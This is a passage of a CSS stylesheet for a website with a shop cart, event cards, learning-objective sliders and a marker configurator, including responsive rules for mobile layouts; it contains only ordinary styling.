.rescource__img {
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
}
.rescource__img-img {
  max-width: 100%;
  max-height: 480px;
  object-fit: contain;
  z-index: 1;
  position: relative;
}
.rescource__img-img.poster_img {
  width: 100%;
  max-width: 406px;
}
.rescource__img-shape {
  left: 0;
  top: 0;
  position: absolute;
  z-index: 0;
  transform: translate(-20%, 0);
  max-width: none;
}
@media only screen  and (max-width: 992px) {
  .rescource__img-shape {
    left: 50%;
    transform: translate(-50%, -50px);
    width: 100vw;
  }
}
.rescource__img .btn__play__text {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: 3;
}
.rescource__img .btn__play__text--position2 {
  left: 30%;
  top: 100%;
}
.learning__objectives {
  padding: 70px 0;
}
@media only screen  and (max-width: 1023px) {
  .learning__objectives {
    padding: 40px 0;
  }
}
.learning__objectives .inner {
  position: relative;
}
.learning__objectives .slider {
  position: static;
  counter-reset: my-awesome-counter;
}
.learning__objectives .slide {
  padding: 9px 42.8px 41px 43.5px;
  border-radius: 30px;
  box-shadow: 0 2px 21px 0 rgba(0, 0, 0, 0.04);
  background-color: #fff;
  height: auto;
  margin-bottom: 90px;
  counter-increment: my-awesome-counter;
}
@media only screen  and (max-width: 992px) {
  .learning__objectives .slide {
    margin-bottom: 60px;
  }
}
@media only screen  and (max-width: 576px) {
  .learning__objectives .slide {
    margin-bottom: 0;
    padding: 9px 25px 41px 25.5px;
  }
}
.learning__objectives .slide:before {
  content: counter(my-awesome-counter, decimal-leading-zero);
  font-size: 84px;
  font-weight: 700;
  line-height: 120%;
}
.events__card {
  padding: 36px 43px 50px 46px;
  border-radius: 30px;
  box-shadow: 0 2px 21px 0 rgba(0, 0, 0, 0.05);
  border: solid 1px rgba(255, 255, 255, 0.78);
  background-color: rgba(255, 255, 255, 0.65);
  height: 100%;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}
@media only screen  and (max-width: 992px) {
  .events__card {
    padding: 26px;
  }
}
.events__card-title {
  flex: 1 1 auto;
}
.events__card .btn, .events__card body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .events__card a, .events__card body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .events__card .btn--see_more, .events__card body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .events__card .btn--big {
  width: 100%;
}
@media only screen  and (max-width: 1023px) {
  .events__card .btn, .events__card body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .events__card a, .events__card body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .events__card .btn--see_more, .events__card body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .events__card .btn--big {
    max-width: 270px;
  }
}
@media only screen  and (max-width: 576px) {
  .events__card .btn, .events__card body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .events__card a, .events__card body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .events__card .btn--see_more, .events__card body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .events__card .btn--big {
    max-width: 100%;
  }
}
@media (hover: hover) and (pointer: fine) {
  .events__card .btn:hover, .events__card body.page-aacr-meeting-2024 .menu__wrap .menu a:hover, body.page-aacr-meeting-2024 .menu__wrap .menu .events__card a:hover, .events__card body.page-aacr-meeting-2024 .cta__section .btn--see_more:hover, body.page-aacr-meeting-2024 .cta__section .events__card .btn--see_more:hover, .events__card body.page-aacr-meeting-2024 .cta__section .btn--big:hover, body.page-aacr-meeting-2024 .cta__section .events__card .btn--big:hover {
    background-color: #000;
    color: #fff;
  }
}
.page__bg {
  position: absolute;
  z-index: 0;
  max-width: 100vw;
}
@media only screen  and (max-width: 450px) {
  .page__bg {
    width: 100vw;
  }
}
.page__bg-top {
  top: 0;
  left: 50%;
  transform: translate(-50vw, 0);
}
.page__bg-bottom {
  bottom: 0;
  right: 50%;
  transform: translate(50vw, 0);
}
.shop__preview {
  width: 27px;
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
}
.shop__preview-trigger {
  width: 100%;
  padding: 0;
}
.shop__preview-trigger svg {
  display: block;
  width: 100%;
  object-fit: contain;
}
.shop__preview.not-empty:before {
  content: "";
  position: absolute;
  width: 10px;
  height: 10px;
  background-color: #f00075;
  border-radius: 50%;
  right: -3px;
  bottom: -2px;
  z-index: 2;
}
.shop__preview.not-empty .shop__preview__content {
  background: #fff url("../img/cart-preview-bg2.png") no-repeat left bottom / contain;
}
.shop__preview.active .shop__preview__content {
  display: block;
}
.shop__preview__content {
  display: none;
  position: absolute;
  right: 0;
  top: 100%;
  width: 285px;
  min-height: 200px;
  max-height: calc(100vh - 110px);
  overflow: hidden;
  border-radius: 30px 0 30px 30px;
  padding: 20px 30px 35px;
  box-shadow: 0 2px 21px 0 rgba(0, 0, 0, 0.04);
  background: #fff url("../img/cart-preview-bg1.png") no-repeat center center / cover;
}
@media only screen  and (max-width: 1200px) {
  .shop__preview__content {
    top: 47px;
  }
}
@media only screen  and (max-width: 400px) {
  .shop__preview__content {
    width: 320px;
    right: -54px;
  }
}
.shop__preview__content-row {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.shop__preview__content-price {
  font-size: 24px;
  font-weight: 700;
}
.shop__preview__content .btn, .shop__preview__content body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .shop__preview__content a, .shop__preview__content body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .shop__preview__content .btn--see_more, .shop__preview__content body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .shop__preview__content .btn--big {
  display: flex;
}
.shop__preview__content .os-scrollbar-vertical {
  right: 10px;
  top: 25px !important;
  height: calc(100% - 50px) !important;
}
.shop__preview .item {
  padding-bottom: 25px;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  border-bottom: 2px solid #000;
}
.shop__preview .item-close {
  width: 21px;
  height: 21px;
  padding: 0;
  align-self: flex-end;
}
.shop__preview .item-close svg {
  width: 100%;
}
.shop__preview .item-title {
  font: 800 20px/1 "Usual", "Arial", "Helvetica", sans-serif;
}
.shop__preview .item-text {
  margin-bottom: 16px;
}
.shop__preview .item__row {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
}
.shop__preview .item-price {
  font-size: 18px;
  font-weight: 700;
}
.fixed__links {
  position: fixed;
  right: 25px;
  bottom: 129px;
  display: flex;
  flex-direction: column;
  align-items: flex-end;
  z-index: 9;
}
@media only screen  and (max-width: 576px) {
  .fixed__links {
    right: 10px;
    bottom: 100px;
  }
}
.fixed__links-link {
  margin: 15px 0;
  font: 500 20px/1 "Usual", "Arial", "Helvetica", sans-serif;
  color: #fff;
  display: flex;
  justify-content: space-between;
  align-items: center;
  text-decoration: none;
  position: relative;
  overflow: hidden;
  border-radius: 34.5px;
  transition: 0.3s;
  width: 62px;
}
@media only screen  and (max-width: 576px) {
  .fixed__links-link {
    margin: 10px 0;
  }
}
.fixed__links-link span {
  border-radius: 34.5px;
  display: flex;
  align-items: center;
  background-color: #000;
  padding: 0 64px 0 33px;
  height: 62px;
  width: 100%;
  position: absolute;
  right: 0;
  min-width: 248px;
}
@media (hover: hover) and (pointer: fine) {
  .fixed__links-link:hover {
    color: #fff;
    width: 248px;
  }
}
.fixed__links-link svg {
  width: 62px;
  position: relative;
  z-index: 2;
  margin-left: auto;
}
.shop {
  padding: 40px 0;
}
.shop__card {
  padding: 47px 62px;
  background: #fff;
  border-radius: 30px;
  border: solid 1px rgba(255, 255, 255, 0.8);
  box-shadow: 0 2px 21px 2px rgba(0, 0, 0, 0.04);
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
}
@media only screen  and (max-width: 767px) {
  .shop__card {
    padding: 41px 32px;
  }
}
.shop__card .btn, .shop__card body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .shop__card a, .shop__card body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .shop__card .btn--see_more, .shop__card body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .shop__card .btn--big {
  min-width: 270px;
}
@media only screen  and (max-width: 767px) {
  .shop__card .btn, .shop__card body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .shop__card a, .shop__card body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .shop__card .btn--see_more, .shop__card body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .shop__card .btn--big {
    min-width: 100%;
  }
}
.shop__products {
  padding-top: 100px;
}
@media only screen  and (max-width: 1200px) {
  .shop__products {
    padding-top: 50px;
  }
}
.shop__products .item-more {
  font: 800 16px/1 "Usual", "Arial", "Helvetica", sans-serif;
  padding: 0;
  text-decoration: underline;
}
@media (hover: hover) and (pointer: fine) {
  .shop__products .item-more:hover {
    color: #f00075;
  }
}
.shop__products .item .price-num {
  font-size: 26px;
}
.price__counter {
  display: flex;
}
.price__counter input {
  text-align: center;
  width: 61px;
  height: 28px;
  box-shadow: 0 2px 21px 0 rgba(0, 0, 0, 0.11);
  border-radius: 14px;
  padding: 0;
  margin: 0 9px;
  -moz-appearance: textfield;
  border: none;
  background-color: rgba(255, 255, 255, 0.49);
}
.price__counter input::-webkit-outer-spin-button, .price__counter input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
.price__counter button {
  border-radius: 14px;
  box-shadow: 0 2px 21px 0 rgba(0, 0, 0, 0.11);
  width: 28px;
  height: 28px;
  background-color: rgba(255, 255, 255, 0.49);
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0;
  border: 0;
}
.price__counter button svg {
  width: 13px;
}
.price__counter-count {
  text-align: center;
  width: 61px;
  height: 28px;
  box-shadow: 0 2px 21px 0 rgba(0, 0, 0, 0.11);
  border-radius: 14px;
  padding: 0;
  border: none;
  background-color: #fff;
}
@media only screen  and (max-width: 992px) {
  .price__counter-count {
    width: auto;
    height: auto;
    background: none;
    box-shadow: none;
    font-size: 18px;
  }
}
.price__counter-mobile__text {
  display: none;
  font-size: 18px;
}
@media only screen  and (max-width: 992px) {
  .price__counter-mobile__text {
    display: inline-block;
  }
}
.cart__product {
  position: relative;
}
.cart__product-close {
  padding: 0;
  width: 23px;
  height: 23px;
  position: absolute;
  right: 0;
  top: 24px;
  background: none;
  border: 0;
}
@media only screen  and (max-width: 992px) {
  .cart__product-close {
    width: 30px;
    height: 30px;
    top: 12px;
    right: 0;
  }
}
@media only screen  and (max-width: 576px) {
  .cart__product-close {
    top: 6px;
  }
}
.cart__product-list span {
  color: #f00075;
}
@media only screen  and (max-width: 992px) {
  .cart__product-list {
    font-weight: 600;
  }
}
.cart__product .price__counter button {
  width: 34px;
  height: 34px;
  border-radius: 17px;
  border: 0;
}
@media only screen  and (max-width: 992px) {
  .cart__product .price__counter button {
    width: 47px;
    height: 47px;
    border-radius: 34px;
  }
}
.cart__product .price__counter button svg {
  width: 30px;
}
.cart__product .price__counter input {
  border-radius: 17px;
  width: 74px;
  height: 36px;
  margin: 0 11px;
  font-size: 23px;
}
@media only screen  and (max-width: 992px) {
  .cart__product .price__counter input {
    border-radius: 34px;
    width: 103px;
    height: 47px;
  }
}
.cart__product .price__counter-count {
  border-radius: 17px;
  width: 74px;
  height: 36px;
  margin: 0 11px;
  font-size: 23px;
}
@media only screen  and (max-width: 992px) {
  .cart__product .price__counter-count {
    width: auto;
    height: auto;
    background: none;
    box-shadow: none;
    font-size: 18px;
  }
}
.cart__product .price-num {
  font-size: 26px;
}
@media only screen  and (max-width: 992px) {
  .cart__product .price-num {
    font-size: 30px;
  }
}
@media only screen  and (max-width: 992px) {
  .cart__product p {
    font-size: 18px;
  }
}
.coupon__form {
  max-width: 460px;
  position: relative;
}
.coupon__form input {
  padding-right: 110px;
  height: 38px;
  border-radius: 19px;
}
.coupon__form button {
  border-radius: 19px;
  position: absolute;
  right: 0;
  top: 0;
  height: 38px;
}
.cart__total {
  padding: 56px 0;
  display: none;
}
@media only screen  and (max-width: 576px) {
  .cart__total h3 {
    font-size: 20px;
  }
}
@media only screen  and (max-width: 576px) {
  .cart__total h4 {
    font-size: 26px;
  }
}
.shop__faq .item-title svg {
  right: 0;
  transform: translateY(-50%) rotate(0);
}
.shop__faq-minus {
  display: none;
}
.shop__faq-plus {
  display: block;
}
.shop__faq .item.active .item-title svg {
  right: 0;
  transform: translateY(-50%) rotate(0);
}
.shop__faq .item.active .shop__faq-minus {
  display: block;
}
.shop__faq .item.active .shop__faq-plus {
  display: none;
}
.constructor {
  position: relative;
}
.constructor__body {
  padding: 33px 0 86px;
  position: relative;
}
.constructor__body__inner {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}
.constructor__col {
  box-shadow: 0 2px 21px 2px rgba(0, 0, 0, 0.04);
  border: solid 1px rgba(255, 255, 255, 0.8);
  background-color: rgba(255, 255, 255, 0.75);
  border-radius: 30px;
  padding: 30px 65px 46px;
  width: 100%;
  position: relative;
}
@media only screen  and (max-width: 1200px) {
  .constructor__col {
    padding: 32px 60px;
  }
}
@media only screen  and (max-width: 1200px) {
  .constructor__col-header {
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
  }
}
.constructor__col--small {
  max-width: 366px;
}
@media only screen  and (max-width: 1200px) {
  .constructor__col--small {
    max-width: 100%;
    margin-bottom: 60px;
  }
}
.constructor__col--big {
  max-width: 665px;
}
@media only screen  and (max-width: 1200px) {
  .constructor__col--big {
    max-width: 100%;
  }
}
.constructor__cats_navigation {
  overflow: auto;
  white-space: nowrap;
  padding-left: 0;
  padding-bottom: 14px;
  border-bottom: 2px solid #000;
  margin-bottom: 27px;
}
.constructor__cats_navigation li {
  display: inline-block;
  margin-bottom: 0;
}
.constructor__cats_navigation li + li {
  margin-left: 25px;
}
.constructor__cats_navigation li button {
  font-size: 16px;
  font-weight: bold;
}
.constructor__cats_navigation li button.active {
  color: #f00075;
}
.constructor-anchor {
  font-weight: 700;
  color: #f00075;
}
@media (hover: hover) and (pointer: fine) {
  .constructor-anchor:hover {
    text-decoration: none;
  }
}
.constructor-notice {
  color: #f00075;
  font-size: 14px;
  font-weight: normal;
  line-height: 18px;
  display: inline-block;
  margin-left: 5px;
}
.constructor .search-configurator {
  position: relative;
}
@media only screen  and (max-width: 1200px) {
  .constructor .search-configurator {
    display: flex;
    justify-content: space-between;
    align-items: center;
  }
}
.constructor .search-configurator:before {
  width: 13px;
  height: 13px;
  position: absolute;
  left: 11px;
  top: 10px;
  content: "";
  display: block;
  background: url("../img/icons/search.svg") no-repeat center;
  background-size: 100%;
  z-index: 1;
}
.constructor .search-configurator input {
  width: 100% !important;
  margin: 0;
  display: block;
  height: 31px;
  border-radius: 15.5px;
  line-height: 31px;
  padding: 0 10px;
  padding-left: 30px;
  color: #000;
  border: 2px solid #000;
  font-family: "HelveticaNeueLTPro", "Arial", "Helvetica", sans-serif;
  position: relative;
  z-index: 2;
}
.constructor .search-configurator input:focus {
  border-color: #f00075;
  box-shadow: 0 0 2px 2px rgba(240, 0, 117, 0.7);
}
@media only screen  and (max-width: 1200px) {
  .constructor .search-configurator input {
    max-width: 268px;
  }
}
.constructor .tabs {
  padding: 44px 65px;
  width: 100%;
  box-shadow: 0 2px 21px 2px rgba(0, 0, 0, 0.04);
  border: solid 1px rgba(255, 255, 255, 0.8);
  background-color: rgba(255, 255, 255, 0.75);
  border-radius: 30px;
}
@media only screen  and (max-width: 1200px) {
  .constructor .tabs {
    padding: 32px 60px;
  }
}
.constructor .tabs-list-top-level {
  overflow: auto;
  white-space: nowrap;
  padding-left: 0;
  padding-bottom: 14px;
  border-bottom: 2px solid #000;
  margin-bottom: 27px;
}
.constructor .tabs-list-top-level li {
  display: inline-block;
  margin-bottom: 0;
}
.constructor .tabs-list-top-level li + li {
  margin-left: 25px;
}
.constructor .tabs-list-top-level li button {
  font-size: 16px;
  font-weight: bold;
}
.constructor .tabs-list-top-level li button.active {
  color: #f00075;
}
.constructor .tabs .tab-top-level {
  display: none;
}
.constructor .tabs .tab-top-level.active {
  display: block;
}
.constructor .tabs-list {
  padding: 0;
  background: none;
  width: calc(100% + 30px);
  margin-left: -15px;
  margin-bottom: 40px;
}
@media only screen  and (max-width: 1200px) {
  .constructor .tabs-list {
    gap: 20px 40px;
    width: 100%;
    margin: 0 0 46px;
  }
}
.constructor .tabs-list li {
  margin: 0 15px 18px;
}
@media only screen  and (max-width: 1200px) {
  .constructor .tabs-list li {
    margin: 0;
  }
}
.constructor .tabs-list button {
  font-size: 14px;
  min-width: 96px;
  padding: 9px;
}
@media only screen  and (max-width: 1200px) {
  .constructor .tabs-list button {
    height: 38px;
    min-width: 110px;
    border-radius: 19px;
    column-gap: 40px;
    margin: 0;
  }
}
.constructor .tabs-list button.active {
  background: #f00075;
  border-color: #f00075;
  color: #fff;
}
.constructor .tabs .tab.active {
  display: block;
}
.constructor .tabs .tab .text-container {
  max-height: 160px;
  overflow-y: auto;
}
.constructor .new_markers_tab {
  display: none;
  align-items: flex-start;
  flex-wrap: wrap;
  width: 100%;
  justify-content: space-between;
}
.constructor .new_markers_tab.active {
  display: flex;
}
.constructor .new_markers_scroll {
  max-height: 540px;
}
.constructor .simply-list-ul.active + .new_markers_scroll {
  display: none;
}
.constructor .constructor__col--small .hide_by_cat, .constructor .constructor__col--small .hide_by_search {
  display: none !important;
}
.constructor .constructor_search_title {
  border-bottom: 2px solid #000;
  padding-bottom: 5px;
}
.constructor__markers {
  display: flex;
  align-items: flex-start;
  flex-wrap: wrap;
}
.constructor__markers-text {
  margin: 0 24.5px;
}
.constructor__markers--new {
  justify-content: space-between;
}
@media only screen  and (max-width: 1200px) {
  .constructor__markers--new {
    gap: 20px 40px;
    justify-content: normal;
  }
}
.constructor__markers--curr {
  width: calc(100% + 50px);
  margin-left: -25px;
  position: relative;
}
@media only screen  and (max-width: 1200px) {
  .constructor__markers--curr {
    width: 100%;
    margin: 0;
    gap: 20px 40px;
  }
}
.constructor__markers--curr .constructor__marker {
  margin: 10px 24.8px;
}
@media only screen  and (max-width: 1200px) {
  .constructor__markers--curr .constructor__marker {
    margin: 0;
  }
}
.constructor__markers--deleted {
  min-height: 70px;
  width: calc(100% + 50px);
  margin-left: -25px;
}
.constructor__markers--deleted .constructor__marker {
  margin: 10px 24.5px;
}
.constructor__marker {
  min-width: 96px;
  border-radius: 15.5px;
  padding: 9px 4px;
  border: 2px solid #000;
  font-size: 14px;
  line-height: 0.5;
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  margin: 10px 0;
  position: relative;
}
@media only screen  and (max-width: 1200px) {
  .constructor__marker {
    height: 38px;
    min-width: 110px;
    border-radius: 19px;
    column-gap: 40px;
    margin: 0;
  }
}
.constructor__marker-btn {
  padding: 0;
  margin: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 19px;
  height: 19px;
  border-radius: 50%;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 2;
  transform: translate(50%, -50%);
  border: none;
}
.constructor__marker-btn:before {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  backdrop-filter: blur(10px);
  opacity: 0.95;
  box-shadow: 0 2px 21px 0 rgba(0, 0, 0, 0.11);
}
.constructor__marker-btn svg {
  position: relative;
  z-index: 1;
  max-width: 14px;
}
@media (hover: hover) and (pointer: fine) {
  .constructor__marker-btn:hover:before {
    opacity: 1;
    background-color: #f00075;
  }
  .constructor__marker-btn:hover svg rect, .constructor__marker-btn:hover svg path {
    fill: #fff;
    stroke: #fff;
  }
}
.constructor__form input[type="text"] {
  margin-bottom: 15px;
}
.constructor__form__row {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.constructor__form-btn {
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  max-width: 268px;
  width: 100%;
  background: #000;
  padding: 10px;
  border-radius: 30px;
  font-size: 16px;
  font-weight: 500;
  margin-left: auto;
}
.constructor__form-btn:disabled {
  opacity: 0.3;
}
@media only screen  and (max-width: 768px) {
  .constructor__form-btn {
    margin-right: auto;
  }
}
.constructor .drag-start {
  opacity: 0.4;
}
.constructor .drag-over {
  border-color: #f00075;
}
.constructor .drag-over span, .constructor .drag-over .constructor__marker-delete {
  opacity: 0;
}
.constructor .drag-finish {
  border-color: #f00075;
  background: #f00075;
}
.constructor .drag-finish span {
  color: #fff;
}
.constructor .clicked {
  background: #f00075;
  color: #fff;
  border-color: #f00075;
}
.constructor .empty {
  border-color: #f00075;
}
.constructor .empty span, .constructor .empty .constructor__marker-delete {
  opacity: 0;
}
.constructor .empty-v2 span {
  opacity: 0;
}
.constructor-bg {
  position: absolute;
  z-index: 0;
  max-width: 100vw;
  height: auto;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
@media only screen  and (max-width: 1200px) {
  .constructor-bg {
    object-fit: cover;
    height: 90%;
  }
}
.constructor-arrow {
  width: 23px;
  position: absolute;
  left: 100%;
  top: 50%;
  transform: translate(140%, -50%);
}
@media only screen  and (max-width: 1200px) {
  .constructor-arrow {
    left: 50%;
    top: 100%;
    transform: translate(-50%, 10%) rotate(90deg);
  }
}
.constructor .mini__modal {
  background-color: #fff;
  border: 2px solid #f00075;
  max-width: 197px;
  padding: 13px 30px;
  font-size: 14px;
  border-radius: 30px;
  position: absolute;
  z-index: 5;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
}
.constructor .mini__modal-close {
  padding: 0;
  margin: 0;
  width: 21px;
  height: 21px;
  position: absolute;
  z-index: 2;
  right: 0;
  top: 0;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  transform: translate(30%, -30%);
}
.constructor .mini__modal-close:before {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  opacity: 0.9;
  backdrop-filter: blur(10px);
  box-shadow: 0 2px 21px 0 rgba(0, 0, 0, 0.11);
}
.constructor .mini__modal-close svg {
  position: relative;
  z-index: 2;
}
@media (hover: hover) and (pointer: fine) {
  .constructor .mini__modal-close:hover:before {
    opacity: 1;
    background-color: #f00075;
  }
  .constructor .mini__modal-close:hover svg path {
    fill: #fff;
    stroke: #fff;
  }
}
.constructor .mini__modal p {
  line-height: 1.2;
  margin: 0;
  position: relative;
}
.constructor .mini__modal p:before {
  content: "i";
  font-size: 10px;
  width: 12px;
  height: 12px;
  border-radius: 12px;
  background: #f00075;
  position: absolute;
  left: -18px;
  top: 2px;
  text-align: center;
  color: #fff;
  font-weight: 700;
}
.constructor__mobile .tabs .tab.active {
  display: block;
}
.constructor__mobile .tabs-list li {
  margin: 9px;
}
.constructor__mobile .tabs-list li:first-child {
  margin-left: 0;
}
.constructor__mobile .tabs-list button {
  min-width: 110px;
}
.constructor__mobile .tab-top-level {
  display: none;
}
.constructor__mobile .tab-top-level.active {
  display: block;
}
.constructor__mobile .tabs-list-top-level.active + .hide-with-list {
  display: none;
}
.constructor__mobile .simply-list-ul-item {
  font-size: 20px;
}
.constructor__mobile .select-navi {
  overflow: auto;
  white-space: nowrap;
  padding-left: 0;
  padding-bottom: 7px;
  border-bottom: 2px solid #000;
  margin-bottom: 10px;
  margin-top: 0;
}
.constructor__mobile .select-navi li {
  display: inline-block;
  margin-bottom: 0;
}
.constructor__mobile .select-navi li + li {
  margin-left: 20px;
}
.constructor__mobile .select-navi li button {
  font-size: 16px;
  font-weight: bold;
  color: #000;
  padding: 0;
}
.constructor__mobile .select-navi li button.active {
  color: #f00075;
}
.constructor__mobile .search-configurator {
  position: relative;
}
.constructor__mobile .search-configurator:before {
  width: 13px;
  height: 13px;
  position: absolute;
  left: 11px;
  top: 13px;
  content: "";
  display: block;
  background: url("../img/icons/search.svg") no-repeat center;
  background-size: 100%;
  z-index: 1;
}
.constructor__mobile .search-configurator input {
  width: 100% !important;
  margin: 0;
  display: block;
  height: 38px;
  border-radius: 20px;
  line-height: 38px;
  padding: 0 10px;
  padding-left: 30px;
  color: #000;
  border: 1px solid #000;
  font-family: "HelveticaNeueLTPro", "Arial", "Helvetica", sans-serif;
  position: relative;
  z-index: 2;
  font-size: 16px;
}
.constructor__mobile .search-configurator input:focus {
  border-color: #f00075;
  box-shadow: 0 0 2px 2px rgba(240, 0, 117, 0.7);
}
.constructor__mobile__body {
  position: relative;
}
.constructor__mobile__body__inner {
  position: relative;
}
.constructor__mobile .price__counter__wrap {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}
.constructor__mobile .price__counter__wrap p {
  font-size: 18px;
}
.constructor__mobile .price__counter__wrap .price-num {
  font-size: 30px;
}
.constructor__mobile .constructor__mobile__form input[type="text"] {
  margin-bottom: 15px;
}
.constructor__mobile .constructor__mobile__form-text {
  font-size: 18px;
  line-height: 1.2;
}
.constructor__mobile .constructor__mobile__form-btn {
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  width: 100%;
  background: #000;
  padding: 16px;
  border-radius: 30px;
  font-size: 20px;
  font-weight: 500;
  margin-left: auto;
}
.constructor__mobile .constructor__mobile__form-btn:disabled {
  opacity: 0.3;
}
.constructor__mobile__markers {
  display: flex;
  align-items: flex-start;
  flex-wrap: wrap;
  justify-content: space-between;
  position: relative;
}
.constructor__mobile__markers--curr .constructor__mobile__marker {
  padding-right: 30px;
  padding-left: 30px;
}
.constructor__mobile__marker {
  width: 47%;
  min-height: 38px;
  border-radius: 19px;
  padding: 11px;
  border: 2px solid #000;
  font-size: 14px;
  line-height: 0.5;
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  margin: 12px 0;
  position: relative;
}
.constructor__mobile__marker-arrow {
  width: 10px;
  right: 14px;
  top: 50%;
  position: absolute;
  transform: translateY(-50%) rotate(90deg);
}
.constructor__mobile__marker-btn {
  padding: 0;
  margin: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 30px;
  height: 30px;
  border-radius: 50%;
  box-shadow: 0 2px 21px 0 rgba(0, 0, 0, 0.11);
  position: absolute;
  right: 0;
  top: 0;
  z-index: 2;
  transform: translate(50%, -50%);
  border: none;
}
.constructor__mobile__marker-btn:before {
  content: "";
  display: block;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  opacity: 0.9;
  -webkit-backdrop-filter: blur(10px);
  backdrop-filter: blur(10px);
  position: absolute;
  left: 0;
  top: 0;
}
.constructor__mobile__marker-btn svg {
  position: relative;
  z-index: 1;
  width: 18px;
}
.constructor__mobile-anchor {
  font-size: 18px;
  font-weight: 700;
  color: #f00075;
}
@media (hover: hover) and (pointer: fine) {
  .constructor__mobile-anchor:hover {
    text-decoration: none;
  }
}
.constructor__mobile .new__markers {
  width: 100%;
  height: 450px;
  position: absolute;
  z-index: 3;
  left: 0;
  top: 0;
  padding: 14px 20px;
  border-radius: 19px;
  box-shadow: 0 2px 22px 0 rgba(0, 0, 0, 0.12);
  background-color: #fff;
  display: block;
}
.constructor__mobile .new__markers .hide_by_cat, .constructor__mobile .new__markers .hide_by_search {
  display: none !important;
}
.constructor__mobile .new__markers .line {
  margin-bottom: 10px;
  height: 2px;
}
.constructor__mobile .new__markers .constructor_search_title {
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 14px;
  height: 29px;
  border-bottom: 2px solid #000;
  padding-bottom: 5px;
}
.constructor__mobile .new__markers__header {
  font-weight: 600;
  font-size: 18px;
  line-height: 1.2;
  padding-right: 30px;
  position: relative;
}
.constructor__mobile .new__markers__header-btn {
  position: absolute;
  right: 0;
  top: 0;
  width: 11px;
  transform: rotate(90deg) translateY(50%);
}
.constructor__mobile .new__markers__select {
  max-height: 285px;
  overflow-y: auto;
  display: flex;
  flex-direction: column;
}
.constructor__mobile .new__markers__select .constructor__mobile__marker {
  width: 100%;
  text-align: center;
  font-size: 20px;
  font-weight: 600;
  padding: 12px 0;
  border-radius: 11px;
  border: none;
}
.constructor__mobile .new__markers__select .constructor__mobile__marker.active {
  background-color: #e9e9ea;
}
.constructor__mobile .price__counter input {
  height: 38px;
  width: 103px;
  border-radius: 19px;
  font-size: 25px;
}
.constructor__mobile .price__counter-minus, .constructor__mobile .price__counter-plus {
  width: 38px;
  height: 38px;
  border-radius: 38px;
}
.constructor__mobile .price__counter-minus svg, .constructor__mobile .price__counter-plus svg {
  width: 20px;
}
.constructor__mobile .clicked {
  background: #f00075;
  color: #fff;
  border-color: #f00075;
}
.constructor__mobile__modal {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 99;
  width: 100%;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}
.constructor__mobile__modal:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  z-index: 1;
  opacity: 0.01;
  width: 100%;
  height: 100%;
  filter: blur(5px);
  background-color: #fff;
}
.constructor__mobile__modal .inner {
  position: relative;
  z-index: 2;
  border-radius: 30px;
  background-color: #fff;
  padding: 27px 30px;
  text-align: center;
  max-width: 320px;
  width: 100%;
}
.constructor__mobile__modal-title {
  font-size: 18px;
}
.constructor__mobile__modal-icon {
  width: 28px;
  height: 28px;
  border-radius: 50%;
  background: #f00075;
  color: #fff;
  font-size: 24px;
  font-weight: 700;
  text-align: center;
  display: flex;
  align-items: center;
